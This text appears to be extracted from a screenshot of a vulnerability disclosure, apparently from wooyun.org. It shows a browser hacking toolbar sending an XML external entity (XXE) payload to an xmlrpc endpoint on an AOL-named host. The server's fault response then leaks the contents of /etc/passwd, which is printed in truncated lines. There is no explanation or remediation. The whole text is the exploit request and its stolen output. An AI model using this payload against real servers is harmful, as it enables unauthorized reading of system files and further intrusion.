 http://dbr-bu...ol.com/xmlrpc
dbr-bulk-shared-b-atc.evip.aol.com/xmlrpc
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://dbr-bulk-shared-b-atc.evip.aol.com/xmlrpc
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0"?> <!DOCTYPE foo [<!ELEMENT methodName ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd" >]><methodCall> <methodName>&xxe;</methodName></methodCall>
− <value>
− <struct>
− <member>
<name>faultCode</name>
− <value>
<int>8001</int>
</value>
</member>
− <member>
<name>faultString</name>
− <value>
− <string>
unknown method: root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sl
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologi
Server User:/home/postgres:/bin/bash mysql:x:27:27:Mysql User:/var/lib/mysql:/bin/bash nscd:x:28:28:NSCD Daemon:/:/bin/false rpcuser:x:29:
Daemon:/var/cache/rpcbind:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin smmsp:x:51:51:s
/ha:/dev/null webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin vcsa:x:69:69:virtual co
Stack:/var/run/avahi-daemon:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nolo
www.wooyun.org